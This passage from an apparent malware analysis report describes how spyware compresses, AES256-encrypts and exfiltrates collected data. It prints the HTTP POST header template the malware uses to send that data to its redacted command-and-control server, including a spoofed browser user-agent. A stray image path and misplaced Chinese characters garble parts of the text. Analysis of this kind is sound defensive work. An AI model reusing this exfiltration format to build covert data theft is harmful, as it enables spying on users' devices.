 Once each of the messages, or sets of data, have been individually compressed into the
compressedMessage struct, the byte order is swapped to change the endianness and then the data is all
encrypted using AES256. The key from the decrypted data block is used and the IV is a set of 0x10 random
bytes. The IV is prepended to the beginning of the encrypted message.
The data is sent to the server as a POST request. The full header is shown below.
POST /api2/v9/pass HTTP/1.1
User-Agent: Mozilla/5.0 (Linux; Android 6.0.1; SM-G600FY
Build/LRX22C) AppleWebKit/537.36 (KHTML, like
Gecko) SamsungBrowser/3.0 Chrome/38.0.2125.102 Mobile Safari/537.3
Host: REDACTED:443
Connection: keep-alive
Content-Type:application/octet-stream
Content-Length:%u
Cookie: %s
The “Cookie” field is two values from the decrypted data block: sid and uid. The values for these two keys
are base64 encoded values from the decrypted data block.
The body of the POST request is all of the data collected and compressed in the section above. 黑鸟
is then sent to the C2 server via the SSL/TLS connection.